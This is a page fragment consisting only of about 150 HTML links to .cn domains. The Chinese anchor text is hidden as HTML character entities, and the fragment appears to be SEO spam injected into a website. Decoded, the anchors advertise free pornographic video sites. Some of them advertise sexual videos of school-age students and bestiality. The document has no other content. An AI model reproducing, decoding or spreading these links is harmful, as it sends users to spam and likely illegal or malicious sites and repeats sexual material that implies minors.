<a href="http://broadatacom.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7CBE;&#x54C1;A&#x2164;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianheyu1987.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://peixunba.cn" target="_blank">&#x56FD;&#x4EA7;&#x91CE;&#x6218;&#x65E0;&#x5957;av&#x6BDB;&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://post5.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://booter.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sn113.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://xmtoo.cn" target="_blank">A&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;A&#x6BDB;&#x7247;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blmo.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://b4075.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://seacharm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://crmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mongai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boldcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thtax.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldnh.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://lns41.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://55bq.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://yimoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://hongyeqi.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://likv.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;av</a>|
<a href="http://ufem.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cpaway.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://kengguan.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://xiningcm.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seohttp.cn" target="_blank">&#x798F;&#x5229;COSPLAYH&#x88F8;&#x4F53;&#x306E;&#x798F;&#x5229;</a>|
<a href="http://sasaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://fondness.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://4our.cn" target="_blank">&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://caipiaoss.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boldcn.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x74DC;&#x4F26;</a>|
<a href="http://o7xcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://xhres.cn" target="_blank">&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;&#x55B7;&#x6C34;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://march7.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snkqjhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://hosp120.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://takan.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hpcopy.cn" target="_blank">99RE8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://kk136.cn" target="_blank">99riav&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://1985jgx.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x7684;&#x8272;&#x9053;www&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://zllm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunent.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://360ldfy.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ggcn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://haonongji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://55ab.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youdev.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://z2obei.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://paopie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fychance.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kejidog.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://suba400.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://yue88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45; &#x4E00;&#x533A;</a>|
<a href="http://bypaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7684;</a>|
<a href="http://booter.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://navhub.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://ujck.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haixincw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://thtax.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://caoshai.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nncymy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fondness.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://4our.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rslsf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://shlymc.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://news-123.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://u920.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://pensang.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://edaxue.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hemel.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://7trade.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rw30.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wether.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://1197.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sj216.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://stockhomes.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://palmback.cn" target="_blank">&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nameday.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://showhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://ezrcjl.cn" target="_blank">&#x7F8E;&#x811A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rr19.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://channel5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://szshty.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ptjzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://wether.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://bjxeme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://unifor.com.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://lns41.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw55.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://eiron.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://zf-th.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yesalf.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vq33.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://post5.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
